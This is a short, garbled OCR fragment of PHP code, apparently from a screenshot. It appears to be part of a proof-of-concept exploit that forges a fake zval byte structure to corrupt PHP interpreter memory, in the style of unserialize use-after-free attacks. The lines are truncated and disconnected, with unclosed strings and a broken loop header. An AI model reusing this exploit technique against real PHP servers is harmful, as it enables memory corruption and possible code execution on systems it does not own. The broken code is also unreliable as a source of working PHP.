
$fakezval .= "\x00\x00\
$fakezval .= "\x01";

$fakezval .= "\x00";

$fakezval .= "\x00\x00"
for ($i = 0; $i < 5; $i
	$v[$i] = $fakezval.$i;

}

var_dump($out[2]);

class ryat
